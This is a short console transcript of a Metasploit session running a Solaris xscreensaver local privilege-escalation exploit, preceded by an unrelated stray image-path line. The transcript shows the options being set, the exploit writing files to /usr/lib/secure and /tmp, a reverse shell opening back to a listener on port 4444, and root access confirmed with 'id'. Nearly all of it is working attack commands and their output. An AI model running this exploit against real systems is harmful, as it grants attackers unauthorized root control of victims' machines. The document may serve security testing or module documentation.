 LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > set session 1
session => 1
msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > set lhost 172.16.215.1
lhost => 172.16.215.1
msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > run
[*] Started reverse TCP handler on 172.16.215.1:4444
[*] Starting Xorg on display :1 ...
[*] Creating log file /usr/lib/secure/64/HiOhY.so ...
[*] Writing '/tmp/.c52pzHZjg/.eCeGcYAG.c' (248 bytes) ...
[*] Writing '/tmp/.c52pzHZjg/.4ZDstPgrH' (59 bytes) ...
[*] Executing payload...
[*] Command shell session 2 opened (172.16.215.1:4444 -> 172.16.215.152:46131) at 2019-11-05 10:13:47 -0600
[!] Tried to delete /usr/lib/secure/64/HiOhY.so, unknown result
[+] Deleted /tmp/.c52pzHZjg/.eCeGcYAG.c
[+] Deleted /tmp/.c52pzHZjg/.eCeGcYAG
[+] Deleted /tmp/.c52pzHZjg/.4ZDstPgrH
[+] Deleted /tmp/.c52pzHZjg
id
uid=0(root) gid=0(root) groups=10(staff)
uname -a
SunOS solaris 5.11 11.4.0.15.0 i86pc i386 i86pc
^C
Abort session 2? [y/N] y
""
[*] 172.16.215.152 - Command shell session 2 closed. Reason: User exit
msf5 exploit(solaris/local/xscreensaver_log_priv_esc) >